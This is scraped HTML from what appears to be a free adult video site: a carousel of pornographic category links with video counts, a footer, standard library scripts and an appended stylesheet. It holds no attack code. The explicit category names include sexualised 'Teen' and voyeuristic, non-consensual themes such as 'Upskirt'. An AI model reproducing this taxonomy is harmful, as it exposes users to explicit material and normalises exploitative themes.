                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb927f507c1" src="/thumbs" alt="Mom" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Mom</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2008</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb933f821c8" src="/thumbs" alt="Nipples" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Nipples</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1090</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3b1d9ffbb41d382e" src="/thumbs" alt="Nudist" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Nudist</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1050</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9616409b1" src="/thumbs" alt="Nylon" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Nylon</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1094</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/70/Office/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe25174ada39d" src="/thumbs" alt="Office" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Office</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1538</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9282f8b78" src="/thumbs" alt="Old Young" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Old Young</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1252</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb99af8b4b4" src="/thumbs" alt="Orgasm" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Orgasm</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2276</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9b4fc60e1" src="/thumbs" alt="Orgy" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Orgy</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1448</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9ea885608" src="/thumbs" alt="Outdoor" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Outdoor</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2148</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/78/POV/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33ee8750e29" src="/thumbs" alt="POV" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>POV</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3738</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/74/Panties/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb92255e541" src="/thumbs" alt="Panties" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Panties</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1184</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb916f4d7ee" src="/thumbs" alt="Pantyhose" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Pantyhose</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3711</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/230/Party/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33e496848bd" src="/thumbs" alt="Party" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Party</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1676</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9c57fc64a" src="/thumbs" alt="Pissing" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Pissing</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1184</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe2515bf6b6af" src="/thumbs" alt="Pornstars" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Pornstars</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2366</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe251c9bc6c35" src="/thumbs" alt="Pregnant" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Pregnant</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1119</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/80/Public/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9243d1177" src="/thumbs" alt="Public" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Public</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2428</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed10cfb265ca" src="/thumbs" alt="Pussy" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Pussy</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">5970</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/234/Reality/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe2511acdfcb5" src="/thumbs" alt="Reality" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Reality</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3113</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/81/Retro/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1ee54996690c8c11" src="/thumbs" alt="Retro" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Retro</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1427</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb96d6493de" src="/thumbs" alt="Rimjob" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Rimjob</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1249</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed10ad2afe54" src="/thumbs" alt="Rough" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Rough</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1652</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/83/Russian/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="fa7addaf9834204" src="/thumbs" alt="Russian" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Russian</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1310</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe251b2a5613a" src="/thumbs" alt="Secretary" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Secretary</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1662</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3e3d95676d5e048e" src="/thumbs" alt="Shaved" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Shaved</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2309</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/182/Shower/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1a44c75113476ae9" src="/thumbs" alt="Shower" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Shower</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1130</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb94a98ebd9" src="/thumbs" alt="Small Tits" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Small Tits</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2610</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1a44c751239f3bb2" src="/thumbs" alt="Softcore" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Softcore</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1211</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/88/Solo/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe2517574590d" src="/thumbs" alt="Solo" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Solo</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1167</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="7836ff6c6f2f19c" src="/thumbs" alt="Spanked" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Spanked</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1159</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe251884cb6f3" src="/thumbs" alt="Squirt" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Squirt</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1633</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3dada0eccf2dec17" src="/thumbs" alt="Stockings" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Stockings</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2533</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb90328f0da" src="/thumbs" alt="Strap-on" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Strap-on</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1126</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1a44c7514911114c" src="/thumbs" alt="Swingers" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Swingers</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1105</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe251ab9c1f08" src="/thumbs" alt="Tattoo" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Tattoo</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2298</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="17caf102c8a99fc3" src="/thumbs" alt="Teacher" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Teacher</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1431</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/94/Teen/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb927e386d3" src="/thumbs" alt="Teen" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Teen</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">14111</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="92b979db327da9a" src="/thumbs" alt="Thai" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Thai</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1189</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe2519d857312" src="/thumbs" alt="Threesome" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Threesome</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3869</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="57b16484d3fab287" src="/thumbs" alt="Titty Fuck" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Titty Fuck</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">289</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb93cde70db" src="/thumbs" alt="Upskirt" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Upskirt</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1170</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/260/VR/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1a44c75132f2b5c1" src="/thumbs" alt="VR" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>VR</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">981</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9d5a8032f" src="/thumbs" alt="Voyeur" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Voyeur</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2316</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9603e270a" src="/thumbs" alt="Webcam" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Webcam</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1196</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/220/Wife/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33e862b9a59" src="/thumbs" alt="Wife" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Wife</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2834</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

 
          
                        </ul>
                         
                        <button class="swiper-button-next"></button><!-- Swiper Next Button -->
                        <button class="swiper-button-prev"></button><!-- Swiper Prev Button -->
                        
                    </div>
                    <!-- Swiper List END -->
                
                </section>
                
               
                        
                        
                
            </div>
            <!-- Content END -->
            

        </main>
        <!-- Wrapper END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    <span>Free</span> Adult Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- Scroll Top Button -->
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Swiper JS -->
        <script src="/assets/js/swiper.min.js"></script>
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
            
        <!-- Swiper Activate START -->    
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            freeMode: true,
            watchSlidesProgress: true,
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        <!-- Swiper Activate END -->
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504e5171fe1640a5a122e1eafc5dd5cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling:16#]
[#BANNER_CATEGORY_script:16#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://freeadultporn.net/assets/css/styles.css
body_size: 6245
content:
body, #scroll-top, .media-meta li a, button.submit
{ background-color: rgb(16,18,25); }

.thumb figure, .as-spot, .search
{ background-color: rgb(26,28,35); }

.media-content
{ background-color: rgb(0,2,9); box-shadow: 0 5px 15px -5px rgb(0,2,9); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(left,transparent,rgb(16,18,25)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(right,transparent,rgb(16,18,25)); }

.media-content .swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(left,transparent,rgb(0,2,9)); }
.media-content .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(right,transparent,rgb(0,2,9)); }

.site-header, .site-header nav
{ background-color: rgba(0,2,9,0.8); border-color: rgba(255,255,255,0.2); box-shadow: 0 5px 15px -7px rgb(0,0,0); }

body, .thumb p, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(176,178,185); text-shadow: 1px 1px 0 rgba(0,0,0,0.7); }

.search-input, .input, .textarea, .media-meta li a, button.submit, #scroll-top, .footer-info a, .media-content, .nav a, .nav span, .sort-section a, .partners a, .media-info a, .site-footer, .footer-links a
{ border-color: rgb(76,78,85); }

